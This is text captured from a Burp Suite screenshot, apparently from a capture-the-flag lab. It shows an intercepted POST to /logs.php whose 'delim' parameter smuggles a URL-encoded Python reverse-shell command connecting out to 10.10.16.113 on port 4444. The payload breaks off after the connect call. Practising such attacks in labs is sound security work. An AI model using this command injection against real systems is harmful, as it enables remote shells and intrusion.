 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=bgq0m70cec0dp84egbr7tq7rvh
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3bs.connect(("10.10.16.113",4444))